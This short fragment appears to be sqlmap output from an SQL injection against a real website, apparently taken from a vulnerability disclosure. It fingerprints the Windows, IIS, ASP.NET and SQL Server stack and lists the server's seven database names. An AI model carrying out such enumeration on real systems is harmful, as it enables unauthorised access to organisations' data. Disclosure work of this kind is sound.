 [12:00:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:00:04] [INFO] fetching database names
[12:00:05] [INFO] the SQL query used returns 7 entries
[12:00:05] [INFO] retrieved: aspnetdb
[12:00:06] [INFO] retrieved: dajing
[12:00:07] [INFO] retrieved: master
[12:00:08] [INFO] retrieved: model
[12:00:11] [INFO] retrieved: msdb
[12:00:12] [INFO] retrieved: petro
[12:00:13] [INFO] retrieved: tempdb
available databases [7]:
[*] aspnetdb
[*] dajing
[*] master
[*] model
[*] msdb
[*] petro
[*] tempdb
www.wooyun.org